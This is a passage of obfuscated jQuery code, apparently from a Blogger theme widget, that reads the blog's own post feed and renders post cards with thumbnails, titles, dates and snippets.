-0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var _0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b)))+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- -0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- 